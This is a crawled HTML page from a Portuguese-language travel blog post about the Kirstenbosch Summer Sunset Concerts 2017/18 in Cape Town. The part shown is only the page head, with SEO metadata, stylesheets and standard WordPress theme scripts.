

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/
body_size: 91258
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts em Cape Town</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://junypelomundo.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts, o festival de música no jardim botânico em Cape Town" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts em Cape Town" />
	<meta property="og:description" content="Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts, o festival de música no jardim botânico em Cape Town" />
	<meta property="og:url" content="https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/" />
	<meta property="og:site_name" content="Juny Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/Juny-pelo-mundo" />
	<meta property="article:published_time" content="2017-12-16T08:00:51+00:00" />
	<meta property="article:modified_time" content="2019-10-13T12:56:58+00:00" />
	<meta property="og:image" content="https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@junypelomundo" />
	<meta name="twitter:site" content="@junypelomundo" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Juliana Almeida Rios">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="3 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://junypelomundo.com.br/#organization","name":"Juny pelo Mundo","url":"https://junypelomundo.com.br/","sameAs":["https://www.facebook.com/Juny-pelo-mundo","https://www.instagram.com/junypelomundo/","https://www.youtube.com/channel/UCeoBANXPYygAXqmYGqV9ofw","https://www.pinterest.com/junypelomundo/","https://twitter.com/junypelomundo"],"logo":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#logo","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2019/04/avatar.jpg","width":499,"height":490,"caption":"Juny pelo Mundo"},"image":{"@id":"https://junypelomundo.com.br/#logo"}},{"@type":"WebSite","@id":"https://junypelomundo.com.br/#website","url":"https://junypelomundo.com.br/","name":"Juny Pelo Mundo","description":"Viagem, Gastronomia e Aventura","publisher":{"@id":"https://junypelomundo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://junypelomundo.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#primaryimage","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg","width":640,"height":360},{"@type":"WebPage","@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#webpage","url":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/","name":"Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts em Cape Town","isPartOf":{"@id":"https://junypelomundo.com.br/#website"},"primaryImageOfPage":{"@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#primaryimage"},"datePublished":"2017-12-16T08:00:51+00:00","dateModified":"2019-10-13T12:56:58+00:00","description":"Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts, o festival de m\u00fasica no jardim bot\u00e2nico em Cape Town","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/"]}]},{"@type":"Article","@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#article","isPartOf":{"@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#webpage"},"author":{"@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55"},"headline":"Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 em Cape Town","datePublished":"2017-12-16T08:00:51+00:00","dateModified":"2019-10-13T12:56:58+00:00","mainEntityOfPage":{"@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#webpage"},"commentCount":8,"publisher":{"@id":"https://junypelomundo.com.br/#organization"},"image":{"@id":"https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#primaryimage"},"keywords":"Destino RBBV","articleSection":"Africa do Sul,Cape Town,Cidade do Cabo,Exposi\u00e7\u00f5es e Eventos","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/#respond"]}]},{"@type":"Person","@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55","name":"Juliana Almeida Rios","image":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&d=wavatar&r=g","caption":"Juliana Almeida Rios"},"description":"Viajante, Administradora, Aspirante \u00e0 Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.","sameAs":["https://junypelomundo.com.br/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo; Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 em Cape Town" href="https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fveja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fveja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://junypelomundo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=2f2d510a4810b4653816b067c6e25223' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://junypelomundo.com.br/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://junypelomundo.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMerriweather%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPoppins%3A400%7CMuli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://junypelomundo.com.br/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://junypelomundo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junypelomundo.com.br/wp-json/wp/v2/posts/7296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junypelomundo.com.br/xmlrpc.php?rsd" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d67228da77","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/junypelomundo.com.br\/wp-admin\/","wpRestNonce":"d67228da77","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/junypelomundo.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/junypelomundo.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=5000;
var tds_theme_color_site_wide="#007000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="28ff961f6a";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
